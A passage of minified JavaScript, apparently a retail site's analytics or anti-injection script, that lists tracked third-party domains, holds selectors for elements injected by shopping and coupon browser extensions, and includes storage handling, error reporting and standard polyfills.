tv":1,"940618675.privacysandbox.googleadservices.com":1,"beap-bc.yahoo.com":1,"cdn.usehero.com":1,"ddbm2.paypal.com":1,"do-us.attn.tv":1,"632453364.privacysandbox.googleadservices.com":1,"aax.amazon-adsystem.com":1,"b9-imp.tribalfusion.com":1,"flow-server.us.dgdeepai.com":1,"h.clarity.ms":1,"init-p01md.apple.com":1,"pixels.ad.gt":1,"privacy-portal.smartclip.net":1,"slt-us.attn.tv":1,"ssbsync.smartadserver.com":1,"ssp.meba.kr":1,"support.apple.com":1,"survey2.medallia.eu":1,"ws21.hotjar.com":1,"ws27.hotjar.com":1,"ads.scorecardresearch.com":1,"q.clarity.ms":1,"analytics.tiktok.com":1,"www.googleadservices.com":1,"mesu.apple.com":1,"springserve.com":1,"ads.pubmatic.com":1,"cdn.mookie1.com":1,"consent.dc-storm.com":1,"img.mobon.net":1,"live.adyen.com":1,"mcdp-sadc1.outbrain.com":1,"ninewest.attn.tv":1,"p4-dfypmnriuvvqa-3hx44c5xxwymudw3-772234-i1-v6exp3.ds.metric.gstatic.com":1,"static.hj.contentsquare.net":1,"top-fwz1.mail.ru":1,"ws11.hotjar.com":1,"ws29.hotjar.com":1,"wsp14.hotjar.com":1,"sync.teads.tv":1,"tag.bounceexchange.com":1,"view.cdnbasket.net":1,"partners.tremorhub.com":1,"tractorsupply.demdex.net":1,"tractorsupply.tt.omtrdc.net":1,"js-agent.newrelic.com":1,"utils.global-e.com":1,"eu-u.openx.net":1,"init-kt.apple.com":1,"serve-west.acuityplatform.com":1,"sjc-220.sjc-rtb1.rfihub.com":1,"untilgone.attn.tv":1,"connect.facebook.net":1,"www.google-analytics.com":1,"applepay.cdn-apple.com":1,"cdn.pdst.fm":1,"cognito-identity.eu-west-1.amazonaws.com":1,"eus.rubiconproject.com":1,"events.cdnwidget.com":1,"everymanjack-us.attn.tv":1,"everymanjack.attn.tv":1,"filtersfast.attn.tv":1,"fledge-eu.creativecdn.com":1,"fonts.smct.io":1,"footwearetc.attn.tv":1,"frette.attn.tv":1,"ggb.attn.tv":1,"golfavenue.attn.tv":1,"hblg.media.net":1,"hp.demdex.net":1,"hsnflimited-gb.attn.tv":1,"i.liadm.com":1,"id.halo.ad.gt":1,"jelly-v6.mdhv.io":1,"johnnie-o-us.attn.tv":1,"jp-gmtdmp.mookie1.com":1,"kathykuohome-us.attn.tv":1,"l.sharethis.com":1,"lax1-ib.adnxs.com":1,"legionathletics-us.attn.tv":1,"lensabl.attn.tv":1,"lg3.media.net":1,"lightbox-us.attn.tv":1,"maps.googleapis.com":1,"match.prod.bidr.io":1,"matching.ivitrack.com":1,"moccamasterusa-us.attn.tv":1,"mscdirect.sc.omtrdc.net":1,"mysafetysign-us.attn.tv":1,"novica.attn.tv":1,"ol.mediawallahscript.com":1,"oomiay.attn.tv":1,"ourplace-us.attn.tv":1,"p4-a3oivjgwwke3y-ykqeks2ymwzmf5wy-499350-i2-v6exp3.v4.metric.gstatic.com":1,"payments.sandbox.braintree-api.com":1,"petermillar.attn.tv":1,"pix.cdnwidget.com":1,"pixel.sitescout.com":1,"pm.w55c.net":1,"public-prod-dspcookiematching.dmxleo.com":1,"px.steelhousemedia.com":1,"quince-us.attn.tv":1,"qvdt3feo.com":1,"s.adroll.com":1,"salesloft.mention-me.com":1,"search.services.mozilla.com":1,"simplifi.partners.tremorhub.com":1,"sjc-150.sjc-rtb1.rfihub.com":1,"sjc-usadmm.dotomi.com":1,"ssum.casalemedia.com":1,"surveystats.hotjar.io":1,"sync.1rx.io":1,"t4.taboola.com":1,"t8.taboola.com":1,"tags.mediaforge.com":1,"track.adform.net":1,"track.securedvisit.com":1,"udc-neb.kampyle.com":1,"uk1-api.eng.bloomreach.com":1,"unileverna.tt.omtrdc.net":1,"use.sportradarserving.com":1,"vars.hotjar.com":1,"web-8rzu.global-e.com":1,"widget.da.us.criteo.com":1,"widget.va.us.criteo.com":1,"ws14.hotjar.com":1,"ws44.hotjar.com":1,"ws47.hotjar.com":1,"wsp4.hotjar.com":1,"wsp40.hotjar.com":1,"wsp44.hotjar.com":1,"www.ctshirts.com":1,"www.google.co.in":1,"www.google.co.uk":1,"www.sjwoe.com":1,"zt.1rx.io":1,"count-server.sharethis.com":1,"cdn1-res.sundaysky.com":1,"t.adx.opera.com":1,"assets.pinterest.com":1,"j.clarity.ms":1,"assets1.adroll.com":1,"platform-api.sharethis.com":1,"js.braintreegateway.com":1,"privacyportal-uk.onetrust.com":1,"www.linkedin.com":1,"d-code.liadm.com":1,"web.global-e.com":1,"cdn.attn.tv":1,"widget.eu.criteo.com":1,"ad.tpmn.io":1,"cs.media.net":1,"exchange.mediavine.com":1,"image6.pubmatic.com":1,"ag.gbc.criteo.com":1,"c.bing.com":1,"20828216p.rfihub.com":1,"780283568.privacysandbox.googleadservices.com":1,"936560078.privacysandbox.googleadservices.com":1,"a1089.casalemedia.com":1,"ad.sxp.smartclip.net":1,"adgen.socdm.com":1,"adx.dable.io":1,"analytics-fe.digital-cloud-eu-main.medallia.eu":1,"api-glb-tyo.smoot.apple.com":1,"api.cquotient.com":1,"apresolve.spotify.com":1,"arrowheadtacticalapparel-us.attn.tv":1,"asos.demdex.net":1,"aus5.mozilla.org":1,"b.da.us.criteo.com":1,"b.va.us.criteo.com":1,"bam-cell.nr-data.net":1,"bodyhealth.attn.tv":1,"bubsnaturals.attn.tv":1,"calendars-us.attn.tv":1,"carnivalbrands.demdex.net":1,"carpe-us.attn.tv":1,"cdn.smct.io":1,"cj.dotomi.com":1,"cm.mgid.com":1,"contextualtag.media.net":1,"csm.nl3.eu.criteo.net":1,"ctshirts.widget.custhelp.com":1,"d3g2g9r3ie8poo.cloudfront.net":1,"e.cdnwidget.com":1,"edgedl.gvt1.com":1,"a2412.casalemedia.com":1,"api-glb-den.smoot.apple.com":1,"app.datadoghq.com":1,"cdn-apac.onetrust.com":1,"configuration.ls.apple.com":1,"coupons.bounceexchange.com":1,"crl.globalsign.net":1,"dis.criteo.com":1,"distribute.opera.com":1,"adservice.google.co.in":1,"asadventure.demdex.net":1,"beacon-iad2-v4.rubiconproject.com":1,"jockeycominc.tt.omtrdc.net":1,"node-p1w-oay3ca.sitescout.com":1,"p4-a43e737atlzmm-w5mctn3hpl4ajlxq-if-v6exp3-v4.metric.gstatic.com":1,"p4-d4jkeuieomazk-x4uw7bnwzx3n2r4z-if-v6exp3-v4.metric.gstatic.com":1,"payments.braintree-api.com":1,"pix.us.criteo.net":1,"rubicon-match.dotomi.com":1,"sentry-proxy.hotjar.com":1,"tags.w55c.net":1,"dclk-match.dotomi.com":1,"tag.simpli.fi":1,"facebook.com":1,"ab-gb.mgid.com":1,"ads.avocet.io":1,"b.scorecardresearch.com":1,"mct.rkdms.com":1,"mug.criteo.com":1,"n.us1.dyntrk.com":1,"p4-dfypmnriuvvqa-3hx44c5xxwymudw3-if-v6exp3-v4.metric.gstatic.com":1,"sync.extend.tv":1,"widgets.outbrain.com":1,"wsp25.hotjar.com":1,"et-eus.w.inmobi.com":1,"mount-it.attn.tv":1,"node-p1w-reing7.sitescout.com":1,"p4-d4jkeuieomazk-x4uw7bnwzx3n2r4z-590640-i2-v6exp3.v4.metric.gstatic.com":1,"p4-fwnarh4a6dhk2-jg7mgbzm4ou275sn-320957-i2-v6exp3.ds.metric.gstatic.com":1,"phx.creativecdn.com":1,"sandbox.paypal.com":1,"v.lkqd.net":1,"wsp31.hotjar.com":1,"wsp38.hotjar.com":1,"pixel.onaudience.com":1,"bag.itunes.apple.com":1,"y.clarity.ms":1,"img-s-msn-com.akamaized.net":1,"tr.blismedia.com":1,"www.talkable.com":1,"sync.lemmatechnologies.com":1,"danv01ao0kdr2.cloudfront.net":1,"cm.adgrx.com":1,"edge.microsoft.com":1,"events.smct.co":1,"garage-us.attn.tv":1,"gb-gmtdmp.mookie1.com":1,"gdmf.apple.com":1,"gex.global-e.com":1,"gfore.attn.tv":1,"giftexpress-us.attn.tv":1,"graph.facebook.com":1,"healthydirections.attn.tv":1,"hisroom.attn.tv":1,"i6.liadm.com":1,"ice.360yield.com":1,"inyopools-us.attn.tv":1,"ipb.smct.io":1,"jane.attn.tv":1,"jelly.mdhv.io":1,"johnnie-o.attn.tv":1,"location.services.mozilla.com":1,"login-ds.dotomi.com":1,"match.bnmla.com":1,"mauijim.attn.tv":1,"newton-us.attn.tv":1,"nym1-ib.adnxs.com":1,"obgpm76tt0a0sgogzhdfe.redinuid.imrworldwide.com":1,"ocsp.pki.goog":1,"optimizationguide-pa.googleapis.com":1,"p4-dfypmnriuvvqa-3hx44c5xxwymudw3-772234-i2-v6exp3.v4.metric.gstatic.com":1,"pa.taboola.com":1,"pd.sharethis.com":1,"petermillar-us.attn.tv":1,"pixel-static.spotify.com":1,"pixelg.adswizz.com":1,"pre-usermatch.targeting.unrulymedia.com":1,"privacyportal-eu-cdn.onetrust.com":1,"privacyportaluatde.onetrust.com":1,"profile.ssp.rambler.ru":1,"px.gumgum.com":1,"r.search.yahoo.com":1,"roadtrafficsigns-us.attn.tv":1,"roxionewroxio2006.112.2o7.net":1,"rue21.attn.tv":1,"ruelala.attn.tv":1,"rules.atgsvcs.com":1,"scripps.demdex.net":1,"shavar.services.mozilla.com":1,"slc.stats.paypal.com":1,"ssc-cms.33across.com":1,"swallow.apple.com":1,"sync.aralego.com":1,"synchroscript.deliveryengine.adswizz.com":1,"t.teads.tv":1,"t6.taboola.com":1,"tagcdn.gi-solutionsgroup.com":1,"tags.mathtag.com":1,"thunder.adnxs.com":1,"tireagent.attn.tv":1,"tractor-us.attn.tv":1,"tushbaby.attn.tv":1,"uipus.semasio.net":1,"uksoccershop.attn.tv":1,"ut.ra.linksynergy.com":1,"vimeo.com":1,"visitor-fra01.omnitagjs.com":1,"visitor.omnitagjs.com":1,"warp.media.net":1,"ws41.hotjar.com":1,"wsp13.hotjar.com":1,"wsp3.hotjar.com":1,"wsp30.hotjar.com":1,"wsp48.hotjar.com":1,"wsp7.hotjar.com":1,"x.clarity.ms":1,"gum.us.criteo.com":1,"static.criteo.net":1,"cs.admanmedia.com":1,"user-sync.fwmrm.net":1,"buttons-config.sharethis.com":1,"sync.srv.stackadapt.com":1,"z.clarity.ms":1,"match.sync.ad.cpe.dotomi.com":1,"token.safebrowsing.apple":1,"px.ads.linkedin.com":1,"click.prod.mplat-ppcprotect.com":1,"lotame-match.dotomi.com":1,"tag.gi-solutionsgroup.com":1,"crb.kargo.com":1,"p.cquotient.com":1,"sync-t1.taboola.com":1,"sync.outbrain.com":1,"partner.mediawallahscript.com":1,"ups.analytics.yahoo.com":1,"pixels.spotify.com":1,"api.smoot.apple.com":1,"rnengage.com":1,"acuityplatform.com":1,"1063491183.privacysandbox.googleadservices.com":1,"20508521p.rfihub.com":1,"7e1d5.v.fwmrm.net":1,"940503984.privacysandbox.googleadservices.com":1,"act-us.rd.linksynergy.com":1,"adresults-27-adswizz.attribution.adswizz.com":1,"ads.us.criteo.com":1,"ampcid.google.co.in":1,"api.amplitude.com":1,"api.revlifter.io":1,"audiology-212-adswizz.attribution.adswizz.com":1,"bodyrestore.attn.tv":1,"bombas.attn.tv":1,"bonafide-us.attn.tv":1,"brooksrunning.demdex.net":1,"cat.va.us.criteo.com":1,"cbsi.demdex.net":1,"cieleathletics-us.attn.tv":1,"consent.mediaforge.com":1,"content.securedvisit.com":1,"crls.pki.goog":1,"ctshirts.custhelp.com":1,"cvision.media.net":1,"cx.atdmt.com":1,"demo.mention-me.com":1,"developer.mozilla.org":1,"dfp.bouncex.net":1,"donotage-us.attn.tv":1,"dsp.360yield.com":1,"a4128.casalemedia.com":1,"aax-fe.amazon-adsystem.com":1,"ad1.adfarm1.adition.com":1,"asrv-us.attn.tv":1,"bid.socdm.com":1,"ct.contentsquare.net":1,"api-glb-dal.smoot.apple.com":1,"beacon-nf.rubiconproject.com":1,"cdn.krxd.net":1,"gu.dyntrk.com":1,"pixel.everesttech.net":1,"rrsports.attn.tv":1,"sg-gmtdmp.mookie1.com":1,"solutions.widget.custhelp.com":1,"sync.go.sonobi.com":1,"w.sharethis.com":1,"ws23.hotjar.com":1,"ws45.hotjar.com":1,"wsp15.hotjar.com":1,"odr.mookie1.com":1,"ad.360yield.com":1,"tag.rmp.rakuten.com":1,"d.adroll.com":1,"twiago.com":1,"20819673p.rfihub.com":1,"beacon-sjc2-v4.rubiconproject.com":1,"chd.stats.paypal.com":1,"csm.jp2.as.criteo.net":1,"dp2.33across.com":1,"encrypted-tbn1.gstatic.com":1,"ourplace.attn.tv":1,"px4.ads.linkedin.com":1,"tracking.omnitagjs.com":1,"simage4.pubmatic.com":1,"mygemma.attn.tv":1,"pixel-a.sitescout.com":1,"pr-bh.ybp.yahoo.com":1,"tag.mention-me.com":1,"tags.bluekai.com":1,"vendorlist.consensu.org":1,"safebrowsing.googleapis.com":1,"firehose.eu-west-1.amazonaws.com":1,"ntp.msn.com":1,"tile-service.weather.microsoft.com":1,"vod-progressive.akamaized.net":1,"challenges.cloudflare.com":1,"dnacdn.net":1,"login.live.com":1,"analytics.google.com":1,"ds-aksb-a.akamaihd.net":1,"epicsports.attn.tv":1,"essential.attn.tv":1,"event.cdnbasket.net":1,"fast.nexx360.io":1,"flag.lab.amplitude.com":1,"fledge.criteo.com":1,"fonts.smct.co":1,"fpc.attn.tv":1,"freewheel.adhaven.com":1,"furnvcf.112.2o7.net":1,"gazelle-us.attn.tv":1,"gsp64-ssl.ls.apple.com":1,"guc3-spclient.spotify.com":1,"hero17337-us.attn.tv":1,"i.loopme.me":1,"ib.mookie1.com":1,"image8.pubmatic.com":1,"images.taboola.com":1,"inmobi-match.dotomi.com":1,"inv-nets.admixer.net":1,"kathykuohome.attn.tv":1,"kr-gmtdmp.mookie1.com":1,"lcdn-locator.apple.com":1,"livelyroot-us.attn.tv":1,"moat.bfmio.com":1,"momentous-us.attn.tv":1,"murad.attn.tv":1,"mylee-gb.attn.tv":1,"nypi.dc-storm.com":1,"ocsp2.apple.com":1,"p4-fe2i3nknwvboc-nyngq35mxptid4w3-324401-i2-v6exp3.ds.metric.gstatic.com":1,"post.brandlock.io":1,"prodblstmartechocm-prodmartech.ocecdn.oraclecloud.com":1,"pwh-us.attn.tv":1,"px.owneriq.net":1,"r.bing.com":1,"r.turn.com":1,"rc.rlcdn.com":1,"redirector.gvt1.com":1,"rtd-tm.everesttech.net":1,"s.ad.smaato.net":1,"seg.sharethis.com":1,"sjc-175.sjc-rtb1.rfihub.com":1,"sp.analytics.yahoo.com":1,"srv.stackadapt.com":1,"sync-criteo.ads.yieldmo.com":1,"sync.adotmob.com":1,"sync.bidence.net":1,"sync.targeting.unrulymedia.com":1,"t.sharethis.com":1,"tommyjohn.attn.tv":1,"tr.outbrain.com":1,"trutechtools.attn.tv":1,"tw-gmtdmp.mookie1.com":1,"unilever2.demdex.net":1,"unpkg.com":1,"upload.usehero.com":1,"wave.outbrain.com":1,"widget.us.criteo.com":1,"widgets.getpocket.com":1,"ws22.hotjar.com":1,"ws26.hotjar.com":1,"ws31.hotjar.com":1,"ws40.hotjar.com":1,"ws46.hotjar.com":1,"ws9.hotjar.com":1,"wsp24.hotjar.com":1,"wsp32.hotjar.com":1,"wsp41.hotjar.com":1,"wsp5.hotjar.com":1,"ww1289.smartadserver.com":1,"x.adroll.com":1,"yieldmo-match.dotomi.com":1,"zone3-us.attn.tv":1,"creatives.attn.tv":1,"cdn.smoot.apple.com":1,"api.company-target.com":1,"staples.demdex.net":1,"assets.bounceexchange.com":1,"d2jjzw81hqbuqv.cloudfront.net":1,"www.mczbf.com":1,"b.clarity.ms":1,"cdn-ukwest.onetrust.com":1,"bombas-us.attn.tv":1,"gsp-ssl.ls.apple.com":1,"us-u.openx.net":1,"cdn.jsdelivr.net":1,"exchange-match.mediaplex.com":1,"idsync.live.streamtheworld.com":1,"d.criteo.com":1,"loadm.exelator.com":1,"pixel.tapad.com":1,"d.eu.criteo.com":1,"commerce.adobedtm.com":1,"ad.tpmn.co.kr":1,"tapestry.tapad.com":1,"jadserve.postrelease.com":1,"mid.rkdms.com":1,"cariuma-us.attn.tv":1,"ct.pinterest.com":1,"lex.33across.com":1,"amplitude.com":1,"1md.attn.tv":1,"670439155.privacysandbox.googleadservices.com":1,"780099215.privacysandbox.googleadservices.com":1,"939372945.privacysandbox.googleadservices.com":1,"962838589.privacysandbox.googleadservices.com":1,"a.clarity.ms":1,"act.ds.kakao.com":1,"ad.as.amanad.adtdp.com":1,"adobedc.demdex.net":1,"ads.contextweb.com":1,"ads.yieldmo.com":1,"alphaindustries.attn.tv":1,"amazon.partners.tremorhub.com":1,"amplify.outbrain.com":1,"amplifypixel.outbrain.com":1,"aob-privacy.my.onetrust.com":1,"api-glb-rno.smoot.apple.com":1,"api-sr.amplitude.com":1,"api.feefo.com":1,"api.lab.amplitude.com":1,"api.securedvisit.com":1,"bluestembrandsinc.demdex.net":1,"brighton.attn.tv":1,"c.sandbox.paypal.com":1,"c5.adalyser.com":1,"cariumagb.attn.tv":1,"cdn.sub2tech.com":1,"cms-xch.33across.com":1,"crossborder-integration.global-e.com":1,"ctshirts-us.custhelp.com":1,"dataservices.sub2tech.com":1,"e.dlx.addthis.com":1,"echelonfit-privacy.my.onetrust.com":1,"googletagmanager.com":1,"a3962.casalemedia.com":1,"aax-eu.amazon-adsystem.com":1,"ads.creative-serving.com":1,"cdn.digitrust.mgr.consensu.org":1,"delta.demdex.net":1,"devt.revlifter.com":1,"dohenys.attn.tv":1,"donotage.attn.tv":1,"edge.addthis.com":1,"ad.atdmt.com":1,"adresults-57-adswizz.attribution.adswizz.com":1,"jp-u.openx.net":1,"node-p1w-zie4ai.sitescout.com":1,"p4-blx6mzhmh2kra-yrzif7zrqtkvs5j3-606331-i2-v6exp3.ds.metric.gstatic.com":1,"p4-d4jkeuieomazk-x4uw7bnwzx3n2r4z-590640-i1-v6exp3.ds.metric.gstatic.com":1,"p4-dydi7xijqrhpu-6a7tzxxopbm5o3s7-if-v6exp3-v4.metric.gstatic.com":1,"quince.attn.tv":1,"rp4.liadm.com":1,"rtb.adentifi.com":1,"rtb.gumgum.com":1,"secure-nz.imrworldwide.com":1,"sjc-207.sjc-rtb1.rfihub.com":1,"soma.smaato.net":1,"uip.semasio.net":1,"ws34.hotjar.com":1,"wsp20.hotjar.com":1,"wsp35.hotjar.com":1,"mboxedge34.tt.omtrdc.net":1,"ap.lijit.com":1,"s.pinimg.com":1,"webservices.global-e.com":1,"820424517.privacysandbox.googleadservices.com":1,"cariuma-au.attn.tv":1,"casale-match.dotomi.com":1,"cdn.teads.tv":1,"cookiex.ngd.yahoo.com":1,"ctshirts-us.widget.custhelp.com":1,"p-metrics.outbrain.com":1,"pipes.yahoo.com":1,"rtb.openx.net":1,"sin.creativecdn.com":1,"static.mention-me.com":1,"a.tribalfusion.com":1,"s.tribalfusion.com":1,"srm.aa.contentsquare.net":1,"thrtle.com":1,"embed.spotify.com":1,"p.clarity.ms":1,"pf.kakao.com":1,"quantcast.partners.tremorhub.com":1,"s1.adform.net":1,"sr-client-cfg.eu.amplitude.com":1,"storage.cloud.kargo.com":1,"www.vimeo.com":1,"a.rfihub.com":1,"image2.pubmatic.com":1,"valid.apple.com":1,"login.dotomi.com":1,"officehomeblobs.blob.core.windows.net":1,"t.pswec.com":1,"content-signature-2.cdn.mozilla.net":1},selectors:"#lb-extension-root-production-id-eclmkceplokololbkleieojfomhcicdf, #wishiItemsCanvas, [class*=\"fo-list-wrapper\"], biggo-mlt#biggo-mlt, body~div.xthar-ext-icon-container , div#INJECTION_POINT>div#tailwind-extension-root.tailwind-extension-root, div#MinoCodeTestingContainer, div#Y2PluginIds, div#YontooInstallID, div#__carrot_root, div#__yaw_app #__yaw_app_main, div#_biggo_float_ph_wrap, div#_th_dom, div#alert-new-gb-zecento-v3, div#bar-ecommerce, div#beni-shadow-root, div#bestprice-root, div#bex-extension-root, div#ce-container, div#ciuvo-toolbar, div#connect-toolbar, div#dealmule-slider, div#dealsplusSidebar, div#esg_atica, div#flush-introjs-wrapper, div#flush-pricecheck-wrapper, div#flush-wishitem-wrapper, div#goog-x-shopbrain-cont-goog, div#goog-x-yroo-cont-goog, div#gosale-rightbar, div#gosale-topbar, div#gsdfcdiv, div#gwdang_main, div#haute-pursuit-app-inject, div#hk-killerDIV .main-hk-ext-div, div#ibotta-extension-root, div#instok-extension-root, div#jwbar, div#layx-Midori, div#lightboxintobc, div#lowpi, div#lpWorkerDiv, div#modal_wait_show17track, div#modesensdiv, div#modesensdivnew, div#offersPushdownBarContainer, div#pb-popup-container, div#pb1_div, div#pbpopup-container, div#pcmagazin-toolbar, div#plasmo-shadow-container .plasmo-csui-container, div#pm-ovrl-lbx-container, div#priceblink-container, div#rrbuttonSearch, div#save-money-popup-caiblelclndcckfafdaggpephhgfpoip, div#shadow-wrapper-popup-benefactor, div#similar-extension-host, div#similarsites, div#smWrapper, div#sp-di-017, div#streetifyBar, div#styleshake-root, div#tbsb-notifiers, div#tbsb-notifiers #gwdang_main, div#tcb_notifybox, div#thrp-toolbar, div#webx_sift_floating_iframe_container, div#white-label-extension-main-popup, div#wishlistcom_div, div#wltao-downbar, div#x-sb-bas-anchor, div#x-shopbrain-anchor, div#x-yroo-anchor, div#yroo-anchor, div#zyft-extension-root, div.ce-container, div.cultivate-overlay-container.cultivate-overlay-primary, div.dealmule-slider, div.fo-close-xyz[data-bind*=ribbon-single-template], div.lux-DogEar.lux-root.lux-DogEar_animateOnEnter.lux-DogEar_minimized, div.yontoolayerwidget, div[class*=fo-deals-tab-handle], div[class=\"bar-container\"], div[class=\"downloader-action-container\"], div[class=\"vsc-controller\"], div[class='amazon_sort__ext-button'], div[class='amazon_sort__popup__layout'], div[class='gopher-wrapper-cp ota regular'], div[class='gosale'], div[class='gwd-minibar-bg'], div[class='lux-Banner lux-FrameContainer loaded'], div[class='price-blink-toolbar'], div[class='price__com-cashback-container'], div[class='price__com-offers-container'], div[data-bind*=\"right-slider-div-template\"], div[id*=\"YontooLocationStore\"], div[id=HUABAN_WIDGETS], iframe#SahRedirectSliderInjFrame, iframe#_biggo_drag_iframe, iframe#abs-top-frame, iframe#baixouIframe, iframe#booly_bframe, iframe#dealmule-slider, iframe#display-couponsbar, iframe#invisiblehand-iframe, iframe#lux-category-banner, iframe#pm-ovrl-wrap-frame, iframe#pmTextFrame, iframe#psa-in-page, iframe#quidco-notification-bar, iframe#remktfrm, iframe#shopforcause_iframe, iframe#shoptimate_notification, iframe#welightApp, iframe.dealmule-slider, iframe.visadd_sticky_frame, iframe.visadd_strip_frame, iframe[class*=\"iframeMyWebSearchToolbar\"], iframe[class='smart-secure-shopping-extension-fixed'], iframe[class='steg-container'], iframe[id='dealmuleAds'], iframe[id='kuppa-iframe'], iframe[id='priceBlinkAds;'], iframe[id=fo-video-iframe], iframe[src*=\"/shop-sb/\"], iframe[src^=\"chrome-extension://cihkncgahkfiennnplhakaimjbhoefec\"], iframe[src^=\"http://www.priceblink.com\"], img[src*=\"cdncache-a.akamaihd.net\"], img[src*=\"chrome-extension://bplhnjohdmolniaaaimonejdegiilfeg/\"], script#_GPL_22555, script#_GPL_a652c2, script#_GPL_l8add, script#_GPL_z7b85, span#a-sp-root-template, span[class*=\"r4g-logo\"]",cbs:"",sids:"lb-extension-root-production-id-eclmkceplokololbkleieojfomhcicdf, wishiItemsCanvas, biggo-mlt, INJECTION_POINT tailwind-extension-root.tailwind-extension-root, MinoCodeTestingContainer, __carrot_root, __yaw_app #__yaw_app_main, _biggo_float_ph_wrap, _th_dom, alert-new-gb-zecento-v3, bar-ecommerce, beni-shadow-root, bestprice-root, bex-extension-root, ce-container, ciuvo-toolbar, connect-toolbar, dealmule-slider, esg_atica, flush-introjs-wrapper, flush-pricecheck-wrapper, flush-wishitem-wrapper, goog-x-shopbrain-cont-goog, goog-x-yroo-cont-goog, gosale-rightbar, gosale-topbar, gwdang_main, haute-pursuit-app-inject, hk-killerDIV .main-hk-ext-div, ibotta-extension-root, instok-extension-root, layx-Midori, lowpi, modal_wait_show17track, modesensdiv, modesensdivnew, pb-popup-container, pb1_div, pbpopup-container, pcmagazin-toolbar, plasmo-shadow-container .plasmo-csui-container, pm-ovrl-lbx-container, priceblink-container, rrbuttonSearch, save-money-popup-caiblelclndcckfafdaggpephhgfpoip, shadow-wrapper-popup-benefactor, similar-extension-host, similarsites, smWrapper, sp-di-017, streetifyBar, styleshake-root, tbsb-notifiers, #tbsb-notifiers #gwdang_main, thrp-toolbar, webx_sift_floating_iframe_container, white-label-extension-main-popup, wishlistcom_div, x-sb-bas-anchor, x-shopbrain-anchor, x-yroo-anchor, yroo-anchor, zyft-extension-root, _biggo_drag_iframe, abs-top-frame, baixouIframe, dealmule-slider, lux-category-banner, pm-ovrl-wrap-frame, psa-in-page, remktfrm, shopforcause_iframe, dealmuleAds, kuppa-iframe, priceBlinkAds, a-sp-root-template",scls:"body~div.xthar-ext-icon-container , div.ce-container, div.cultivate-overlay-container.cultivate-overlay-primary, div.dealmule-slider, div.lux-DogEar.lux-root.lux-DogEar_animateOnEnter.lux-DogEar_minimized, div[class=\"bar-container\"], div[class=\"downloader-action-container\"], div[class=\"vsc-controller\"], div[class='amazon_sort__ext-button'], div[class='amazon_sort__popup__layout'], div[class='gopher-wrapper-cp ota regular'], div[class='gosale'], div[class='gwd-minibar-bg'], div[class='lux-Banner lux-FrameContainer loaded'], div[class='price-blink-toolbar'], div[class='price__com-cashback-container'], div[class='price__com-offers-container'], iframe.dealmule-slider, iframe[class='smart-secure-shopping-extension-fixed'], iframe[class='steg-container']"}}).rules.exclIds=["sidebar_root"],s={startTime:n(),startEpoch:(new Date).getTime(),bootTime:0,exeTime:0,asyncDelay:x.delay,errors:[],log:{},boot:function(e){var o=n(),e=e();return s.bootTime+=n()-o,e},exe:function(e){return function(){try{return e.apply(this,arguments)}catch(e){s.errors.push(e),C.send({e:"err",c5:e.stack||e.toString()})}}}},f="__blka_tabId",u="__blka_tabs",T=!(W="__blka_ud"),re=0,se=3,a={reset:function(e){clearInterval(ie),window.localStorage.removeItem(W),window.localStorage.removeItem(u),window.sessionStorage.removeItem(f),he(e),T=!0},start:function(e){T||(T=!0,he(e))},getUD:pe},s.boot(function(){var e,a,i,c,r,o;Array.prototype.forEach||(Array.prototype.forEach=function(e,o){var t,n;if(null===this)throw new TypeError(" this is null or not defined");var a,i=Object(this),c=i.length>>>0;if("function"!=typeof e)throw new TypeError(e+" is not a function");for(1<arguments.length&&(t=o),n=0;n<c;)n in i&&(a=i[n],e.call(t,a,n,i)),n++}),Array.isArray||(Array.isArray=function(e){return"[object Array]"===Object.prototype.toString.call(e)}),Array.prototype.map||(Array.prototype.map=function(e,o){var t,n,a;if(null==this)throw new TypeError(" this is null or not defined");var i,c=Object(this),r=c.length>>>0;if("function"!=typeof e)throw new TypeError(e+" is not a function");for(1<arguments.length&&(t=o),n=new Array(r),a=0;a<r;)a in c&&(i=c[a],i=e.call(t,i,a,c),n[a]=i),a++;return n}),Array.prototype.indexOf||(Array.prototype.indexOf=function(e,o){var t;if(null===this)throw new TypeError("'this' is null or not defined");var n=Object(this),a=n.length>>>0;if(0!=a){o=+o||0;if(!(a<=(o=Math.abs(o)===1/0?0:o)))for(t=Math.max(0<=o?o:a-Math.abs(o),0);t<a;){if(t in n&&n[t]===e)return t;t++}}return-1}),Array.prototype.reduce||(Array.prototype.reduce=function(e){if(null==this)throw new TypeError("Array.prototype.reduce called on null or undefined");if("function"!=typeof e)throw new TypeError(e+" is not a function");var o,t=Object(this),n=t.length>>>0,a=0;if(2==arguments.length)o=arguments[1];else{for(;a<n&&!(a in t);)a++;if(n<=a)throw new TypeError("Reduce of empty array with no initial value");o=t[a++]}for(;a<n;a++)a in t&&(o=e(o,t[a],a,t));return o}),String.prototype.trim||(e=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,String.prototype.trim=function(){return this.replace(e,"")}),String.prototype.rtrim=function(e){return null==e&&(e="\\s"),this.replace(new RegExp("["+e+"]*$"),"")},String.prototype.includes||(String.prototype.includes=function(e,o){return!((o="number"!=typeof o?0:o)+e.length>this.length)&&-1!==this.indexOf(e,o)}),Object.keys||(Object.keys=(a=Object.prototype.hasOwnProperty,i=!{toString:null}.propertyIsEnumerable("toString"),r=(c=["toString","toLocaleString","valueOf","hasOwnProperty","isPrototypeOf","propertyIsEnumerable","constructor"]).length,function(e){if("object"!=typeof e&&("function"!=typeof e||null===e))throw new TypeError("Object.keys called on non-object");var o,t,n=[];for(o in e)a.call(e,o)&&n.push(o);if(i)for(t=0;t<r;t++)a.call(e,c[t])&&n.push(c[t]);return n})),!window.Element||!Element.prototype||"remove"in Element.prototype||(Element.prototype.remove=function(){this.parentNode?this.parentNode.removeChild(this):this.style.display="none"}),document.getElementsByClassName||(document.getElementsByClassName=function(e){var o,t,n,a=document,i=[];if(a.querySelectorAll)return a.querySelectorAll("."+e);if(a.evaluate)for(o=a.evaluate(t='.//*[contains(concat(" ", @class, " "), " '+e+' ")]',a,null,0,null);n=o.iterateNext();)i.push(n);else for(o=a.getElementsByTagName("*"),t=new RegExp("(^|\\s)"+e+"(\\s|$)"),n=0;n<o.length;n++)t.test(o[n].className)&&i.push(o[n]);return i}),document.querySelectorAll||(document.querySelectorAll=function(e){var o,t=document.createElement("style"),n=[];for(document.documentElement.firstChild.appendChild(t),document._qsa=[],t.styleSheet.cssText=e+"{x-qsa:expression(document._qsa && document._qsa.push(this))}",window.scrollBy(0,0),t.parentNode.removeChild(t);document._qsa.length;)(o=document._qsa.shift()).style.removeAttribute("x-qsa"),n.push(o);return document._qsa=null,n}),document.querySelector||(document.querySelector=function(e){e=document.querySelectorAll(e);return 